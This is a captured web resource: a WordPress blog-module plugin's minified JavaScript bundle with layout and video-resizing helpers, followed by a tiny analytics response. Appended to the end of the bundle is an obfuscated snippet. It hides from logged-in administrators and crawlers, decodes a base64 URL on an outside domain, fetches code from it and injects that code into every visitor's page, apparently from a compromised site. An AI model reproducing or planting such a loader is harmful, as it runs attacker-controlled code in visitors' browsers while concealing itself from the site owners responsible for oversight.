

--- FILE ---
content_type: application/javascript
request_url: https://upstreamcalendar.com/wp-content/plugins/dg-blog-module/scripts/frontend-bundle.min.js?ver=1.0.11
body_size: 9126
content:
!function(t){var e={};function n(a){if(e[a])return e[a].exports;var o=e[a]={i:a,l:!1,exports:{}};return t[a].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,a){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:a})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=36)}({1:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a={apply_element_color:function(t,e,n,a,o,c){var r=t[e],i=t[e+"__hover"],p=!0===c?"!important":"";""!==r&&n.push([{selector:o,declaration:"".concat(a,": ").concat(r+p,";")}]),t[e+"__hover_enabled"]&&t.hover_enabled&&1==t.hover_enabled&&t[e+"__hover"]&&n.push([{selector:o,declaration:"".concat(a,": ").concat(i+p,";")}])},adding_margin_padding:function(t,e,n,a,o,c){var r=t[e],i=t[e+"_tablet"],p=t[e+"_phone"];if(r&&""!==r){var s=r.split("|");n.push([{selector:a,declaration:"".concat(c,"-top: ").concat(s[0],"!important;\n                ").concat(c,"-right: ").concat(s[1],"!important;\n                ").concat(c,"-bottom: ").concat(s[2],"!important;\n                ").concat(c,"-left: ").concat(s[3],"!important;")}])}if(i&&""!==i){var l=i.split("|");n.push([{selector:a,declaration:"".concat(c,"-top: ").concat(l[0],"!important;\n                ").concat(c,"-right: ").concat(l[1],"!important;\n                ").concat(c,"-bottom: ").concat(l[2],"!important;\n                ").concat(c,"-left: ").concat(l[3],"!important;"),device:"tablet"}])}if(p&&""!==p){var d=p.split("|");n.push([{selector:a,declaration:"".concat(c,"-top: ").concat(d[0],"!important;\n                ").concat(c,"-right: ").concat(d[1],"!important;\n                ").concat(c,"-bottom: ").concat(d[2],"!important;\n                ").concat(c,"-left: ").concat(d[3],"!important;"),device:"phone"}])}if(t[e+"__hover_enabled"]&&t.hover_enabled&&1==t.hover_enabled&&t[e+"__hover"]){var h=t[e+"__hover"].split("|");n.push([{selector:a,declaration:"".concat(c,"-top: ").concat(h[0],"!important;\n                        ").concat(c,"-right: ").concat(h[1],"!important;\n                        ").concat(c,"-bottom: ").concat(h[2],"!important;\n                        ").concat(c,"-left: ").concat(h[3],"!important;")}])}},apply_single_value:function(t,e,n,a,o){var c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:"%",r=arguments.length>6&&void 0!==arguments[6]&&arguments[6],i=!(arguments.length>7&&void 0!==arguments[7])||arguments[7],p=!1===r?parseInt(t[e]):100-parseInt(t[e]),s=!1===r?parseInt(t[e+"_tablet"]):100-parseInt(t[e+"_tablet"]),l=!1===r?parseInt(t[e+"_phone"]):100-parseInt(t[e+"_phone"]),d=!1===i?"-":"";s=d+s+c,l=d+l+c,(p=d+p+c)&&""!==p&&n.push([{selector:a,declaration:"".concat(o,": ").concat(p,";")}]),s&&""!==s&&n.push([{selector:a,declaration:"".concat(o,": ").concat(s,";"),device:"tablet"}]),l&&""!==l&&n.push([{selector:a,declaration:"".concat(o,": ").concat(l,";"),device:"phone"}])},item_width_masonry:function(t,e,n,a,o,c,r,i,p){var s=t[i],l=t[i+"_tablet"]?t[i+"_tablet"]:t[i],d=t[i+"_phone"]?t[i+"_phone"]:t[i];if(""!==e&&"masonry"===p){var h=100/e,m=parseInt(s)/e;o.push([{selector:c,declaration:"width: calc(".concat(h,"% - ").concat(parseInt(s)-m,"px)!important;\n                margin-right:").concat(parseInt(s),"px;")}])}if(""!==n&&"masonry"===p){var u=100/n,v=parseInt(l)/n;o.push([{selector:c,declaration:"width: calc(".concat(u,"% - ").concat(parseInt(l)-v,"px)!important;\n                margin-right:").concat(parseInt(l),"px;"),device:"tablet"}])}if(""!==a&&"masonry"===p){var f=100/a,g=parseInt(d)/a;o.push([{selector:c,declaration:"width: calc(".concat(f,"% - ").concat(parseInt(d)-g,"px)!important;\n                margin-right:").concat(parseInt(d),"px;"),device:"phone"}])}""!==e&&"masonry"===p&&o.push([{selector:r,declaration:"margin-bottom:".concat(parseInt(s),"px;")}]),""!==n&&"masonry"===p&&o.push([{selector:r,declaration:"margin-bottom:".concat(parseInt(l),"px;"),device:"tablet"}]),""!==a&&"masonry"===p&&o.push([{selector:r,declaration:"margin-bottom:".concat(parseInt(d),"px;"),device:"phone"}])},grid_layout:function(t,e,n,a,o,c,r,i){var p=t[r],s=t[r+"_tablet"]?t[r+"_tablet"]:t[r],l=t[r+"_phone"]?t[r+"_phone"]:t[r];if(""!==e&&"grid"===i){var d=100/e,h=parseInt(p)/e;o.push([{selector:c,declaration:"width: calc(".concat(d,"% - ").concat(parseInt(p)-h,"px)!important;\n                margin-right:").concat(parseInt(p),"px; margin-bottom:").concat(parseInt(p),"px;")}])}if(""!==n&&"grid"===i){var m=100/n,u=parseInt(s)/n;o.push([{selector:c,declaration:"width: calc(".concat(m,"% - ").concat(parseInt(s)-u,"px)!important;\n                margin-right:").concat(parseInt(s),"px; margin-bottom:").concat(parseInt(s),"px;"),device:"tablet"}])}if(""!==a&&"grid"===i){var v=100/a,f=parseInt(l)/a;o.push([{selector:c,declaration:"width: calc(".concat(v,"% - ").concat(parseInt(l)-f,"px)!important;\n                margin-right:").concat(parseInt(l),"px; margin-bottom:").concat(parseInt(l),"px;"),device:"phone"}])}}};e.default=a},2:function(t,e){},36:function(t,e,n){n(2),n(1),n(37),t.exports=n(38)},37:function(t,e){jQuery(function(t){0!==t(".dg-blog-masonry.et_pb_salvattore_content").length&&t(".dg-blog-masonry.et_pb_salvattore_content").each(function(){var e=t(this)[0];window.salvattore.recreate_columns(e)})})},38:function(t,e){!function(t){"use strict";t.fn.fitVids=function(e){var n={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var a=document.head||document.getElementsByTagName("head")[0],o=document.createElement("div");o.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',a.appendChild(o.childNodes[1])}return e&&t.extend(n,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];n.customSelector&&e.push(n.customSelector);var a=".fitvidsignore";n.ignore&&(a=a+", "+n.ignore);var o=t(this).find(e.join(","));(o=(o=o.not("object object")).not(a)).each(function(){var e=t(this);if(!(e.parents(a).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var n=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));if(!e.attr("name")){var o="fitvid"+t.fn.fitVids._count;e.attr("name",o),t.fn.fitVids._count++}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*n+"%"),e.removeAttr("height").removeAttr("width")}})})},t.fn.fitVids._count=0}(window.jQuery||window.Zepto)}});;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://k.clarity.ms/collect
body_size: 60
content:
EXTRACT 0 {"35":"@.mec-organizer-email \u003E a"}